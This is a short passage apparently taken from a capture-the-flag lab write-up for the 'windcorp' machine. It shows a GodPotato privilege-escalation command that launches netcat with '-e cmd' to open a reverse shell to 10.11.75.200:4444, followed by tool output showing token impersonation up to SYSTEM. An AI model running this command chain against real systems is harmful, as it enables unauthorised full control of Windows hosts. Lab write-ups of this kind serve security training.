 PS C:\Users\edwardle.WINDCORP\Desktop>
.\GodPotato-NET4.exe -cmd "cmd /c C:\Users\edwardle.WINDCORP\Desktop\nc.exe 10.11.75.200 4444 -e cmd"
[*] CombaseModule: 0x140721164713984
[*] DispatchTable: 0x140721167023312
[*] UseProtseqFunction: 0x140721166404464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\7921838e-735e-4ad1-b8de-11e2b10b9f98\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a402-17fc-ffff-c476-7c7974c1c9e2
[*] DCOM obj OXID: 0xb88ab225e7b26ba8
[*] DCOM obj OID: 0x286de8375887f5a4
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4160
Running.
Submit Cancel History: Connected to: fire.windcorp.thm Save Exit